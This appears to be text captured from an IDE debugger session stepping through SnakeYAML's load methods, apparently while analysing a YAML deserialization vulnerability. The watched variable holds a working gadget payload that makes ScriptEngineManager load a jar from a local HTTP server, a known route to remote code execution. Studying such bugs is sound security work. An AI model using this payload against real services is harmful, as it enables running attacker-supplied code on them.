 206 }
207
208 public <T> T load(String yaml) { yaml: "!!javax.script.ScriptEngineManager [\n !!java.net.URLClassLoader [[\n !!java.net.URL ["http://127.0.0.1:8081/yaml-p
209 return this.loadFromReader(new StreamReader(yaml), Object.class); yaml: "!!javax.script.ScriptEngineManager [\n !!java.net.URLClassLoader [[\n !!java.ne
210 }
211
212 public <T> T load(InputStream io) {
213 return this.loadFromReader(new StreamReader(new UnicodeReader(io)), Object.class);
214 }
215
216 public <T> T load(Reader io) { return this.loadFromReader(new StreamReader(io), Object.class); }
219
220 public <T> T loadAs(Reader io, Class<T> type) { return this.loadFromReader(new StreamReader(io), type); }
223
224 public <T> T loadAs(String yaml, Class<T> type) { return this.loadFromReader(new StreamReader(yaml), type); }
expression (Enter) or add a watch (Ctrl+Shift+Enter)
= {Yaml@648} "Yaml:905544614"
l = "!!javax.script.ScriptEngineManager [\n !!java.net.URLClassLoader [[\n !!java.net.URL ["http://127.0.0.1:8081/yaml-payload.jar"]\n ]]\n]"... View